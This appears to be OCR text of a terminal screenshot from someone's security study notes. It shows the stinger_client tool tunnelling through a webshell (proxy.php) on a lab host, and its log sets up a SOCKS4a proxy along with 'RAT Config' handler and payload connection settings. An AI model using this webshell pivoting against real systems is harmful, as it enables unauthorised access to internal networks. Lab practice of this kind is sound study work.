 Cmder
[-sm [true]]
stinger_client: error: argument -w/--webshell is required
H:\学习记录\学习记录Markdown\安全学习\第三周\pyt\dist>stinger_client.exe -w http://192.168.217.131/proxy.php -l 0.0.0.0 -p 60000
2021-09-24 19:33:11,908 - INFO - 674 - ------------------- Local check -------------------
2021-09-24 19:33:11,911 - INFO - 677 - Local listen check : pass
2021-09-24 19:33:11,917 - INFO - 687 - WEBSHELL check : pass
2021-09-24 19:33:11,918 - INFO - 688 - WEBSHELL: http://192.168.217.131/proxy.php
2021-09-24 19:33:11,950 - INFO - 701 - REMOTE_SERVER check : pass
2021-09-24 19:33:11,950 - INFO - 702 -
2021-09-24 19:33:11,950 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-09-24 19:33:11,950 - INFO - 705 - client_address_list : []
2021-09-24 19:33:11,950 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-09-24 19:33:11,950 - INFO - 705 - LOG_LEVEL : INFO
2021-09-24 19:33:11,951 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-09-24 19:33:11,951 - INFO - 705 - mirror_address_list : []
2021-09-24 19:33:11,951 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-09-24 19:33:11,953 - INFO - 708 -
2021-09-24 19:33:11,953 - INFO - 710 - ------------------- Set Server Config -------------------
2021-09-24 19:33:11,953 - INFO - 723 -
2021-09-24 19:33:11,953 - INFO - 739 - ------------------! RAT Config !------------------
2021-09-24 19:33:11,954 - INFO - 740 - Socks4a on 0.0.0.0:60000
2021-09-24 19:33:11,954 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2021-09-24 19:33:11,954 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2021-09-24 19:33:11,956 - INFO - 745 - ------------------! RAT Config !------------------
2021-09-24 19:33:11,957 - WARNING - 191 - LoopThread start
2021-09-24 19:33:11,957 - WARNING - 534 - socks4a server start on 0.0.0.0:60000
2021-09-24 19:33:11,959 - WARNING - 542 - Socks4a ready to accept
stinger_client.exe
Search